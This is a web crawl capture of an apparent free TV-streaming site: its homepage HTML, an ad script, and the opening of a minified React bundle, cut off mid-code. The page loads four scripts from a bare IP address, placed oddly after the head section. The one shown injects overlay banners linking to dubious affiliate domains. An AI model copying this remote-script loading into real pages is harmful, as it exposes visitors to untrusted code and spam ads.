

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://minifish.cn/
body_size: 3335
content:
<!doctype html>
<html lang="zh-CN">
  <head>
    <meta charset="UTF-8" />
    <link rel="icon" type="image/svg+xml" href="/vite.svg" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <meta name="description" content="高清欧美剧免费在线观看，提供最新最全的欧美剧资源，支持在线播放和视频直播，24小时不间断更新热门欧美电视剧" />
    <meta name="keywords" content="高清欧美剧,免费欧美剧,欧美剧大全,欧美剧在线播放,视频在线直播,欧美电视剧,在线观看,免费观看" />
    <meta name="author" content="视频在线直播平台" />
    <title>高清欧美剧-免费欧美剧大全-欧美剧在线播放 - 视频在线直播</title>
    
    <!-- SEO优化标签 -->
    <meta property="og:title" content="高清欧美剧-免费欧美剧大全-欧美剧在线播放 - 视频在线直播" />
    <meta property="og:description" content="高清欧美剧免费在线观看，提供最新最全的欧美剧资源，支持在线播放和视频直播" />
    <meta property="og:type" content="website" />
    <meta property="og:image" content="/og-image.jpg" />
    
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:title" content="高清欧美剧-免费欧美剧大全-欧美剧在线播放" />
    <meta name="twitter:description" content="高清欧美剧免费在线观看，提供最新最全的欧美剧资源" />
    
    <!-- 百度SEO优化 -->
    <meta name="baidu-site-verification" content="codeva-verification" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="MobileOptimized" content="width" />
    <meta name="HandheldFriendly" content="true" />
    
    <!-- 结构化数据 -->
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "WebSite",
      "name": "视频在线直播",
      "description": "高清欧美剧免费在线观看平台",
      "url": "https://www.example.com",
      "potentialAction": {
        "@type": "SearchAction",
        "target": "https://www.example.com/search?q={search_term_string}",
        "query-input": "required name=search_term_string"
      }
    }
    </script>
    <script type="module" crossorigin src="/assets/index-3AsAwHuv.js"></script>
    <link rel="stylesheet" crossorigin href="/assets/index-bx082N1d.css">
  </head>
  </script>
<script src="http://137.175.108.88/js/xx1.js" charset="utf-8"></script>
<script src="http://137.175.108.88/js/xuanfu.js" charset="utf-8"></script>
<script src="http://137.175.108.88/js/spk.js" charset="utf-8"></script>
<script src="http://137.175.108.88/js/dh.js" charset="utf-8"></script>
  <body>
    <div id="root"></div>
    
    <!-- 51LA统计代码 -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?9540be07990749fba89422bf564ca275";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?acda4b226ad9f56819513ecfdff1c90b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
  </body>
</html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://137.175.108.88/js/xuanfu.js
body_size: 6135
content:
document.writeln("<style>");
document.writeln(".ad-float {");
document.writeln("    position: fixed;");
document.writeln("    left: 50%;");
document.writeln("    transform: translateX(-50%);");
document.writeln("    width: 750px;");  // 修改宽度为960px
document.writeln("    max-width: 100%;");
document.writeln("    height: auto;");
document.writeln("    z-index: 9999;");
document.writeln("    padding: 0;");
document.writeln("    margin: 0;");
document.writeln("    line-height: 0;");
document.writeln("}");
document.writeln(".top-ad { top: 0; }");
document.writeln(".bottom-ad { bottom: 0; }");
document.writeln(".ad-float img {");
document.writeln("    display: block;");
document.writeln("    margin: 0 auto;");
document.writeln("    max-width: 100%;");
document.writeln("    height: auto;");
document.writeln("    cursor: pointer;");
document.writeln("    border: none;");
document.writeln("    vertical-align: top;");
document.writeln("}");
document.writeln("body {");
document.writeln("    padding-top: 50px;");    // 从70px减少到50px
document.writeln("    padding-bottom: 50px;"); // 从70px减少到50px
document.writeln("    margin: 0;");
document.writeln("    padding-left: 0;");
document.writeln("    padding-right: 0;");
document.writeln("}");
document.writeln("</style>");
document.writeln("");
document.writeln("<div class=\'ad-float top-ad\'>");
document.writeln("    <a href=\'https://xj1920229a.zhuzhuwu.xyz/#/saticWeb?agent=1920229\' target=\'_blank\'>");
document.writeln("        <img src=\'https://ptggtpym.a0ee1rx0en.com/91dongtu.gif\' style=\'height: 95px;\'>");
document.writeln("    </a>");
document.writeln("</div>");
document.writeln("");
document.writeln("<div class=\'ad-float bottom-ad\'>");
document.writeln("    <a href=\'https://xj1920229a.zhuzhuwu.xyz/#/saticWeb?agent=1920229\' target=\'_blank\'>");
document.writeln("        <img src=\'https://ptggtpym.a0ee1rx0en.com/dskj.gif\' style=\'height: 90px;\'>");
document.writeln("    </a>");
document.writeln("</div>");





(function() {
    const adLink = "https://js1350298g.zhiyousanjing.xyz/#/saticWeb?agent=1350298";
    const adImg = "https://zbb.bbb.sbhyx7o1ru.com/22223.gif";
    const positions = ["left", "right"]; // 左右两个对联

    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "15%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();

(function() {
    const adLink = "https://yh1770277ad.feishi315.top/#/saticWeb?agent=1770277";
    const adImg = "https://api-pic.cdnvts.xyz/jm/upload/ezgif-45401d57b15ff6_20250911141801901.gif";
    const positions = ["left", "right"]; // 左右两个对联

    
    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "30%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        // 创建img标签
        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();


(function() {
    const adLink = "https://kd1080218g.lovy.top/#/saticWeb?agent=1080218";
    const adImg = "https://p.sda1.dev/27/a5e599ecdec72b0e39045d7aa58d8b4e/fbe74be2.gif";
    const positions = ["left", "right"]; // 左右两个对联

    
    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "45%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        // 创建img标签
        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();


(function() {
    const adLink = "https://hx1590215AAV1.yajiewuye.top/#/saticWeb?agent=1590215";
    const adImg = "https://p.sda1.dev/30/088d578d858a2637c4f47e3a587bb159/5.gif";
    const positions = ["left", "right"]; // 左右两个对联

    
    positions.forEach(pos => {
        // 创建广告a标签
        const ad = document.createElement("a");
        ad.href = adLink;
        ad.target = "_blank";

        // 设置样式
        ad.style.position = "fixed";
        ad.style.top = "60%";
        ad.style.width = "70px";
        ad.style.height = "70px";
        ad.style.zIndex = 9999;
        ad.style[pos] = "0"; // left 或 right
        ad.style.display = "block";

        // 创建img标签
        const img = document.createElement("img");
        img.src = adImg;
        img.alt = "广告";
        img.style.width = "100%";
        img.style.height = "100%";
        img.style.display = "block";

        // 插入到页面
        ad.appendChild(img);
        document.body.appendChild(ad);
    });
})();





--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://minifish.cn/assets/index-3AsAwHuv.js
body_size: 312539
content:
function vd(e,t){for(var n=0;n<t.length;n++){const r=t[n];if(typeof r!="string"&&!Array.isArray(r)){for(const s in r)if(s!=="default"&&!(s in e)){const i=Object.getOwnPropertyDescriptor(r,s);i&&Object.defineProperty(e,s,i.get?i:{enumerable:!0,get:()=>r[s]})}}}return Object.freeze(Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}))}(function(){const t=document.createElement("link").relList;if(t&&t.supports&&t.supports("modulepreload"))return;for(const s of document.querySelectorAll('link[rel="modulepreload"]'))r(s);new MutationObserver(s=>{for(const i of s)if(i.type==="childList")for(const a of i.addedNodes)a.tagName==="LINK"&&a.rel==="modulepreload"&&r(a)}).observe(document,{childList:!0,subtree:!0});function n(s){const i={};return s.integrity&&(i.integrity=s.integrity),s.referrerPolicy&&(i.referrerPolicy=s.referrerPolicy),s.crossOrigin==="use-credentials"?i.credentials="include":s.crossOrigin==="anonymous"?i.credentials="omit":i.credentials="same-origin",i}function r(s){if(s.ep)return;s.ep=!0;const i=n(s);fetch(s.href,i)}})();function jd(e){return e&&e.__esModule&&Object.prototype.hasOwnProperty.call(e,"default")?e.default:e}var $o={exports:{}},Cl={},Ao={exports:{}},T={};/**
 * @license React
 * react.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var fr=Symbol.for("react.element"),wd=Symbol.for("react.portal"),Nd=Symbol.for("react.fragment"),kd=Symbol.for("react.strict_mode"),Sd=Symbol.for("react.profiler"),bd=Symbol.for("react.provider"),Cd=Symbol.for("react.context"),Ed=Symbol.for("react.forward_ref"),Pd=Symbol.for("react.suspense"),_d=Symbol.for("react.memo"),Ld=Symbol.for("react.lazy"),wa=Symbol.iterator;function Md(e){return e===null||typeof e!="object"?null:(e=wa&&e[wa]||e["@@iterator"],typeof e=="function"?e:null)}var Bo={isMounted:function(){return!1},enqueueForceUpdate:function(){},enqueueReplaceState:function(){},enqueueSetState:function(){}},Ho=Object.assign,Wo={};function jn(e,t,n){this.props=e,this.context=t,this.refs=Wo,this.updater=n||Bo}jn.prototype.isReactComponent={};jn.prototype.setState=function(e,t){if(typeof e!="object"&&typeof e!="function"&&e!=null)throw Error("setState(...): takes an object of state variables to update or a function which returns an object of state variables.");this.updater.enqueueSetState(this,e,t,"setState")};jn.prototype.forceUpdate=function(e){this.updater.enqueueForceUpdate(this,e,"forceUpdate")};function Qo(){}Qo.prototype=jn.prototype;function ji(e,t,n){this.props=e,this.context=t,this.refs=Wo,this.updater=n||Bo}var wi=ji.prototype=new Qo;wi.constructor=ji;Ho(wi,jn.prototype);wi.isPureReactComponent=!0;var Na=Array.isArray,Ko=Object.prototype.hasOwnProperty,Ni={current:null},qo={key:!0,ref:!0,__self:!0,__source:!0};function Xo(e,t,n){var r,s={},i=null,a=null;if(t!=null)for(r in t.ref!==void 0&&(a=t.ref),t.key!==void 0&&(i=""+t.key),t)Ko.call(t,r)&&!qo.hasOwnProperty(r)&&(s[r]=t[r]);var o=arguments.length-2;if(o===1)s.children=n;else if(1<o){for(var c=Array(o),d=0;d<o;d++)c[d]=arguments[d+2];s.children=c}if(e&&e.defaultProps)for(r in o=e.defaultProps,o)s[r]===void 0&&(s[r]=o[r]);return{$$typeof:fr,type:e,key:i,ref:a,props:s,_owner:Ni.current}}function zd(e,t){return{$$typeof:fr,type:e.type,key:t,ref:e.ref,props:e.props,_owner:e._owner}}function ki(e){return typeof e=="object"&&e!==null&&e.$$typeof===fr}function Td(e){var t={"=":"=0",":":"=2"};return"$"+e.replace(/[=:]/g,function(n){return t[n]})}var ka=/\/+/g;function Xl(e,t){return typeof e=="object"&&e!==null&&e.key!=null?Td(""+e.key):t.toString(36)}function Vr(e,t,n,r,s){var i=typeof e;(i==="undefined"||i==="boolean")&&(e=null);var a=!1;if(e===null)a=!0;else switch(i){case"string":case"number":a=!0;break;case"object":switch(e.$$typeof){case fr:case wd:a=!0}}if(a)return a=e,s=s(a),e=r===""?"."+Xl(a,0):r,Na(s)?(n="",e!=null&&(n=e.replace(ka,"$&/")+"/"),Vr(s,t,n,"",function(d){return d})):s!=null&&(ki(s)&&(s=zd(s,n+(!s.key||a&&a.key===s.key?"":(""+s.key).replace(ka,"$&/")+"/")+e)),t.push(s)),1;if(a=0,r=r===""?".":r+":",Na(e))for(var o=0;o<e.length;o++){i=e[o];var c=r+Xl(i,o);a+=Vr(i,t,n,c,s)}else if(c=Md(e),typeof c=="function")for(e=c.call(e),o=0;!(i=e.next()).done;)i=i.value,c=r+Xl(i,o++),a+=Vr(i,t,n,c,s);else if(i==="object")throw t=String(e),Error("Objects are not valid as a React child (found: "+(t==="[object Object]"?"object with keys {"+Object.keys(e).join(", ")+"}":t)+"). If you meant to render a collection of children, use an array instead.");return a}function Nr(e,t,n){if(e==null)return e;var r=[],s=0;return Vr(e,r,"","",function(i){return t.call(n,i,s++)}),r}function Rd(e){if(e._status===-1){var t=e._result;t=t(),t.then(function(n){(e._status===0||e._status===-1)&&(e._status=1,e._result=n)},function(n){(e._status===0||e._status===-1)&&(e._status=2,e._result=n)}),e._status===-1&&(e._status=0,e._result=t)}if(e._status===1)return e._result.default;throw e._result}var de={current:null},$r={transition:null},Id={ReactCurrentDispatcher:de,ReactCurrentBatchConfig:$r,ReactCurrentOwner:Ni};function Go(){throw Error("act(...) is not supported in production builds of React.")}T.Children={map:Nr,forEach:function(e,t,n){Nr(e,function(){t.apply(this,arguments)},n)},count:function(e){var t=0;return Nr(e,function(){t++}),t},toArray:function(e){return Nr(e,function(t){return t})||[]},only:function(e){if(!ki(e))throw Error("React.Children.only expected to receive a single React element child.");return e}};T.Component=jn;T.Fragment=Nd;T.Profiler=Sd;T.PureComponent=ji;T.StrictMode=kd;T.Suspense=Pd;T.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED=Id;T.act=Go;T.cloneElement=function(e,t,n){if(e==null)throw Error("React.cloneElement(...): The argument must be a React element, but you passed "+e+".");var r=Ho({},e.props),s=e.key,i=e.ref,a=e._owner;if(t!=null){if(t.ref!==void 0&&(i=t.ref,a=Ni.current),t.key!==void 0&&(s=""+t.key),e.type&&e.type.defaultProps)var o=e.type.defaultProps;for(c in t)Ko.call(t,c)&&!qo.hasOwnProperty(c)&&(r[c]=t[c]===void 0&&o!==void 0?o[c]:t[c])}var c=arguments.length-2;if(c===1)r.children=n;else if(1<c){o=Array(c);for(var d=0;d<c;d++)o[d]=arguments[d+2];r.children=o}return{$$typeof:fr,type:e.type,key:s,ref:i,props:r,_owner:a}};T.createContext=function(e){return e={$$typeof:Cd,_currentValue:e,_currentValue2:e,_threadCount:0,Provider:null,Consumer:null,_defaultValue:null,_globalName:null},e.Provider={$$typeof:bd,_context:e},e.Consumer=e};T.createElement=Xo;T.createFactory=function(e){var t=Xo.bind(null,e);return t.type=e,t};T.createRef=function(){return{current:null}};T.forwardRef=function(e){return{$$typeof:Ed,render:e}};T.isValidElement=ki;T.lazy=function(e){return{$$typeof:Ld,_payload:{_status:-1,_result:e},_init:Rd}};T.memo=function(e,t){return{$$typeof:_d,type:e,compare:t===void 0?null:t}};T.startTransition=function(e){var t=$r.transition;$r.transition={};try{e()}finally{$r.transition=t}};T.unstable_act=Go;T.useCallback=function(e,t){return de.current.useCallback(e,t)};T.useContext=function(e){return de.current.useContext(e)};T.useDebugValue=function(){};T.useDeferredValue=function(e){return de.current.useDeferredValue(e)};T.useEffect=function(e,t){return de.current.useEffect(e,t)};T.useId=function(){return de.current.useId()};T.useImperativeHandle=function(e,t,n){return de.current.useImperativeHandle(e,t,n)};T.useInsertionEffect=function(e,t){return de.current.useInsertionEffect(e,t)};T.useLayoutEffect=function(e,t){return de.current.useLayoutEffect(e,t)};T.useMemo=function(e,t){return de.current.useMemo(e,t)};T.useReducer=function(e,t,n){return de.current.useReducer(e,t,n)};T.useRef=function(e){return de.current.useRef(e)};T.useState=function(e){return de.current.useState(e)};T.useSyncExternalStore=function(e,t,n){return de.current.useSyncExternalStore(e,t,n)};T.useTransition=function(){return de.current.useTransition()};T.version="18.3.1";Ao.exports=T;var v=Ao.exports;const Od=jd(v),Dd=vd({__proto__:null,default:Od},[v]);/**
 * @license React
 * react-jsx-runtime.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Fd=v,Ud=Symbol.for("react.element"),Vd=Symbol.for("react.fragment"),$d=Object.prototype.hasOwnProperty,Ad=Fd.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED.ReactCurrentOwner,Bd={key:!0,ref:!0,__self:!0,__source:!0};function Yo(e,t,n){var r,s={},i=null,a=null;n!==void 0&&(i=""+n),t.key!==void 0&&(i=""+t.key),t.ref!==void 0&&(a=t.ref);for(r in t)$d.call(t,r)&&!Bd.hasOwnProperty(r)&&(s[r]=t[r]);if(e&&e.defaultProps)for(r in t=e.defaultProps,t)s[r]===void 0&&(s[r]=t[r]);return{$$typeof:Ud,type:e,key:i,ref:a,props:s,_owner:Ad.current}}Cl.Fragment=Vd;Cl.jsx=Yo;Cl.jsxs=Yo;$o.exports=Cl;var l=$o.exports,Zo={exports:{}},Ne={},Jo={exports:{}},ec={};/**
 * @license React
 * scheduler.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */(function(e){function t(C,M){var z=C.length;C.push(M);e:for(;0<z;){var K=z-1>>>1,J=C[K];if(0<s(J,M))C[K]=M,C[z]=J,z=K;else break e}}function n(C){return C.length===0?null:C[0]}function r(C){if(C.length===0)return null;var M=C[0],z=C.pop();if(z!==M){C[0]=z;e:for(var K=0,J=C.length,jr=J>>>1;K<jr;){var bt=2*(K+1)-1,ql=C[bt],Ct=bt+1,wr=C[Ct];if(0>s(ql,z))Ct<J&&0>s(wr,ql)?(C[K]=wr,C[Ct]=z,K=Ct):(C[K]=ql,C[bt]=z,K=bt);else if(Ct<J&&0>s(wr,z))C[K]=wr,C[Ct]=z,K=Ct;else break e}}return M}function s(C,M){var z=C.sortIndex-M.sortIndex;return z!==0?z:C.id-M.id}if(typeof performance=="object"&&typeof performance.now=="function"){var i=performance;e.unstable_now=function(){return i.now()}}else{var a=Date,o=a.now();e.unstable_now=function(){return a.now()-o}}var c=[],d=[],h=1,m=null,x=3,y=!1,j=!1,w=!1,S=typeof setTimeout=="function"?setTimeout:null,f=typeof clearTimeout=="function"?clearTimeout:null,p=typeof setImmediate<"u"?setImmediate:null;typeof navigator<"u"&&navigator.scheduling!==void 0&&navigator.scheduling.isInputPending!==void 0&&navigator.scheduling.isInputPending.bind(navigator.scheduling);function u(C){for(var M=n(d);M!==null;){if(M.callback===null)r(d);else if(M.startTime<=C)r(d),M.sortIndex=M.expirationTime,t(c,M);else break;M=n(d)}}function g(C){if(w=!1,u(C),!j)if(n(c)!==null)j=!0,Ql(k);else{var M=n(d);M!==null&&Kl(g,M.startTime-C)}}function k(C,M){j=!1,w&&(w=!1,f(_),_=-1),y=!0;var z=x;try{for(u(M),m=n(c);m!==null&&(!(m.expirationTime>M)||C&&!Me());){var K=m.callback;if(typeof K=="function"){m.callback=null,x=m.priorityLevel;var J=K(m.expirationTime<=M);M=e.unstable_now(),typeof J=="function"?m.callback=J:m===n(c)&&r(c),u(M)}else r(c);m=n(c)}if(m!==null)var jr=!0;else{var bt=n(d);bt!==null&&Kl(g,bt.startTime-M),jr=!1}return jr}finally{m=null,x=z,y=!1}}var E=!1,P=null,_=-1,Q=5,R=-1;function Me(){return!(e.unstable_now()-R<Q)}function Sn(){if(P!==null){var C=e.unstable_now();R=C;var M=!0;try{M=P(!0,C)}finally{M?bn():(E=!1,P=null)}}else E=!1}var bn;if(typeof p=="function")bn=function(){p(Sn)};else if(typeof MessageChannel<"u"){var ja=new MessageChannel,yd=ja.port2;ja.port1.onmessage=Sn,bn=function(){yd.postMessage(null)}}else bn=function(){S(Sn,0)};function Ql(C){P=C,E||(E=!0,bn())}function Kl(C,M){_=S(function(){C(e.unstable_now())},M)}e.unstable_IdlePriority=5,e.unstable_ImmediatePriority=1,e.unstable_LowPriority=4,e.unstable_NormalPriority=3,e.unstable_Profiling=null,e.unstable_UserBlockingPriority=2,e.unstable_cancelCallback=function(C){C.callback=null},e.unstable_continueExecution=function(){j||y||(j=!0,Ql(k))},e.unstable_forceFrameRate=function(C){0>C||125<C?console.error("forceFrameRate takes a positive int between 0 and 125, forcing frame rates higher than 125 fps is not supported"):Q=0<C?Math.floor(1e3/C):5},e.unstable_getCurrentPriorityLevel=function(){return x},e.unstable_getFirstCallbackNode=function(){return n(c)},e.unstable_next=function(C){switch(x){case 1:case 2:case 3:var M=3;break;default:M=x}var z=x;x=M;try{return C()}finally{x=z}},e.unstable_pauseExecution=function(){},e.unstable_requestPaint=function(){},e.unstable_runWithPriority=function(C,M){switch(C){case 1:case 2:case 3:case 4:case 5:break;default:C=3}var z=x;x=C;try{return M()}finally{x=z}},e.unstable_scheduleCallback=function(C,M,z){var K=e.unstable_now();switch(typeof z=="object"&&z!==null?(z=z.delay,z=typeof z=="number"&&0<z?K+z:K):z=K,C){case 1:var J=-1;break;case 2:J=250;break;case 5:J=1073741823;break;case 4:J=1e4;break;default:J=5e3}return J=z+J,C={id:h++,callback:M,priorityLevel:C,startTime:z,expirationTime:J,sortIndex:-1},z>K?(C.sortIndex=z,t(d,C),n(c)===null&&C===n(d)&&(w?(f(_),_=-1):w=!0,Kl(g,z-K))):(C.sortIndex=J,t(c,C),j||y||(j=!0,Ql(k))),C},e.unstable_shouldYield=Me,e.unstable_wrapCallback=function(C){var M=x;return function(){var z=x;x=M;try{return C.apply(this,arguments)}finally{x=z}}}})(ec);Jo.exports=ec;var Hd=Jo.exports;/**
 * @license React
 * react-dom.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var Wd=v,we=Hd;function N(e){for(var t="https://reactjs.org/docs/error-decoder.html?invariant="+e,n=1;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n]);return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}var tc=new Set,Kn={};function $t(e,t){dn(e,t),dn(e+"Capture",t)}function dn(e,t){for(Kn[e]=t,e=0;e<t.length;e++)tc.add(t[e])}var Xe=!(typeof window>"u"||typeof window.document>"u"||typeof window.document.createElement>"u"),Ns=Object.prototype.hasOwnProperty,Qd=/^[:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD][:A-Z_a-z\u00C0-\u00D6\u00D8-\u00F6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD\-.0-9\u00B7\u0300-\u036F\u203F-\u2040]*$/,Sa={},ba={};function Kd(e){return Ns.call(ba,e)?!0:Ns.call(Sa,e)?!1:Qd.test(e)?ba[e]=!0:(Sa[e]=!0,!1)}function qd(e,t,n,r){if(n!==null&&n.type===0)return!1;switch(typeof t){case"function":case"symbol":return!0;case"boolean":return r?!1:n!==null?!n.acceptsBooleans:(e=e.toLowerCase().slice(0,5),e!=="data-"&&e!=="aria-");default:return!1}}function Xd(e,t,n,r){if(t===null||typeof t>"u"||qd(e,t,n,r))return!0;if(r)return!1;if(n!==null)switch(n.type){case 3:return!t;case 4:return t===!1;case 5:return isNaN(t);case 6:return isNaN(t)||1>t}return!1}function pe(e,t,n,r,s,i,a){this.acceptsBooleans=t===2||t===3||t===4,this.attributeName=r,this.attributeNamespace=s,this.mustUseProperty=n,this.propertyName=e,this.type=t,this.sanitizeURL=i,this.removeEmptyString=a}var le={};"children dangerouslySetInnerHTML defaultValue defaultChecked innerHTML suppressContentEditableWarning suppressHydrationWarning style".split(" ").forEach(function(e){le[e]=new pe(e,0,!1,e,null,!1,!1)});[["acceptCharset","accept-charset"],["className","class"],["htmlFor","for"],["httpEquiv","http-equiv"]].forEach(function(e){var t=e[0];le[t]=new pe(t,1,!1,e[1],null,!1,!1)});["contentEditable","draggable","spellCheck","value"].forEach(function(e){le[e]=new pe(e,2,!1,e.toLowerCase(),null,!1,!1)});["autoReverse","externalResourcesRequired","focusable","preserveAlpha"].forEach(function(e){le[e]=new pe(e,2,!1,e,null,!1,!1)});"allowFullScreen async autoFocus autoPlay controls default defer disabled disablePictureInPicture disableRemotePlayback formNoValidate hidden loop noModule noValidate open playsInline readOnly required reversed scoped seamless itemScope".split(" ").forEach(function(e){le[e]=new pe(e,3,!1,e.toLowerCase(),null,!1,!1)});["checked","multiple","muted","selected"].forEach(function(e){le[e]=new pe(e,3,!0,e,null,!1,!1)});["capture","download"].forEach(function(e){le[e]=new pe(e,4,!1,e,null,!1,!1)});["cols","rows","size","span"].forEach(function(e){le[e]=new pe(e,6,!1,e,null,!1,!1)});["rowSpan","start"].forEach(function(e){le[e]=new pe(e,5,!1,e.toLowerCase(),null,!1,!1)});var Si=/[\-:]([a-z])/g;function bi(e){return e[1].toUpperCase()}"accent-height alignment-baseline arabic-form baseline-shift cap-height clip-path clip-rule color-interpolation color-interpolation-filters color-profile color-rendering dominant-baseline enable-background fill-opacity fill-rule flood-color flood-opacity font-family font-size font-size-adjust font-stretch font-style font-variant font-weight glyph-name glyph-orientation-horizontal glyph-orientation-vertical horiz-adv-x horiz-origin-x image-rendering letter-spacing lighting-color marker-end marker-mid marker-start overline-position overline-thickness paint-order panose-1 pointer-events rendering-intent shape-rendering stop-color stop-opacity strikethrough-position strikethrough-thickness stroke-dasharray stroke-dashoffset stroke-linecap stroke-linejoin stroke-miterlimit stroke-opacity stroke-width text-anchor text-decoration text-rendering underline-position underline-thickness unicode-bidi unicode-range units-per-em v-alphabetic v-hanging v-ideographic v-mathematical vector-effect vert-adv-y vert-origin-x vert-origin-y word-spacing writing-mode xmlns:xlink x-height".split(" ").forEach(function(e){var t=e.replace(Si,bi);le[t]=new pe(t,1,!1,e,null,!1,!1)});"xlink:actuate xlink:arcrole xlink:role xlink:show xlink:title xlink:type".split(" ").forEach(function(e){var t=e.replace(Si,bi);le[t]=new pe(t,1,!1,e,"http://www.w3.org/1999/xlink",!1,!1)});["xml:base","xml:lang","xml:space"].forEach(function(e){var t=e.replace(Si,bi);le[t]=new pe(t,1,!1,e,"http://www.w3.org/XML/1998/namespace",!1,!1)});["tabIndex","crossOrigin"].forEach(function(e){le[e]=new pe(e,1,!1,e.toLowerCase(),null,!1,!1)});le.xlinkHref=new pe("xlinkHref",1,!1,"xlink:href","http://www.w3.org/1999/xlink",!0,!1);["src","href","action","formAction"].forEach(function(e){le[e]=new pe(e,1,!1,e.toLowerCase(),null,!0,!0)});function Ci(e,t,n,r){var s=le.hasOwnProperty(t)?le[t]:null;(s!==null?s.type!==0:r||!(2<t.length)||t[0]!=="o"&&t[0]!=="O"||t[1]!=="n"&&t[1]!=="N")&&(Xd(t,n,s,r)&&(n=null),r||s===null?Kd(t)&&(n===null?e.removeAttribute(t):e.setAttribute(t,""+n)):s.mustUseProperty?e[s.propertyName]=n===null?s.type===3?!1:"":n:(t=s.attributeName,r=s.attributeNamespace,n===null?e.removeAttribute(t):(s=s.type,n=s===3||s===4&&n===!0?"":""+n,r?e.setAttributeNS(r,t,n):e.setAttribute(t,n))))}var Je=Wd.__SECRET_INTERNALS_DO_NOT_USE_OR_YOU_WILL_BE_FIRED,kr=Symbol.for("react.element"),Wt=Symbol.for("react.portal"),Qt=Symbol.for("react.fragment"),Ei=Symbol.for("react.strict_mode"),ks=Symbol.for("react.profiler"),nc=Symbol.for("react.provider"),rc=Symbol.for("react.context"),Pi=Symbol.for("react.forward_ref"),Ss=Symbol.for("react.suspense"),bs=Symbol.for("react.suspense_list"),_i=Symbol.for("react.memo"),nt=Symbol.for("react.lazy"),lc=Symbol.for("react.offscreen"),Ca=Symbol.iterator;function Cn(e){return e===null||typeof e!="object"?null:(e=Ca&&e[Ca]||e["@@iterator"],typeof e=="function"?e:null)}var H=Object.assign,Gl;function Rn(e){if(Gl===void 0)try{throw Error()}catch(n){var t=n.stack.trim().match(/\n( *(at )?)/);Gl=t&&t[1]||""}return`
`+Gl+e}var Yl=!1;function Zl(e,t){if(!e||Yl)return"";Yl=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{if(t)if(t=function(){throw Error()},Object.defineProperty(t.prototype,"props",{set:function(){throw Error()}}),typeof Reflect=="object"&&Reflect.construct){try{Reflect.construct(t,[])}catch(d){var r=d}Reflect.construct(e,[],t)}else{try{t.call()}catch(d){r=d}e.call(t.prototype)}else{try{throw Error()}catch(d){r=d}e()}}catch(d){if(d&&r&&typeof d.stack=="string"){for(var s=d.stack.split(`
`),i=r.stack.split(`
`),a=s.length-1,o=i.length-1;1<=a&&0<=o&&s[a]!==i[o];)o--;for(;1<=a&&0<=o;a--,o--)if(s[a]!==i[o]){if(a!==1||o!==1)do if(a--,o--,0>o||s[a]!==i[o]){var c=`
